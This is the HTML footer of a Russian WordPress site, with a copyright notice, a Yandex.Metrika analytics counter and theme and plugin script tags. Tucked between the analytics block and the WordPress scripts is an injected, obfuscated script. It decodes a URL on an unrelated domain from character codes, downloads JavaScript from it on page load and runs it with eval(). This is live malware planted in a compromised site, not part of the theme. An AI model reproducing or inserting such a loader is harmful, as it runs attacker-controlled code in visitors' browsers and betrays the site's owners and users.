
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info content-annina-title annDouble smallPart">
			<div class="text-copy">
<p>Копирование материалов запрещено. Все права защищены 2016 (C)</p>
			</div>
			<div id="toTop"><i class="fa fa-angle-up fa-lg"></i></div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
</div><!-- #content -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49907446 = new Ya.Metrika2({
                    id:49907446,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49907446" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,104,106,111,111,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/reyndzel.ru\/wp-admin\/admin-ajax.php","post_id":"1683","is_singular":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/js/yuzo-postviews-cache.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/jquery/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/jquery.annina.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/navigation.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/imagesloaded.pkgd.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-content/themes/annina/js/SmoothScroll.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://reyndzel.ru/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='http://reyndzel.ru/wp-content/plugins/akismet/_inc/form.js'></script>

</body>
</html>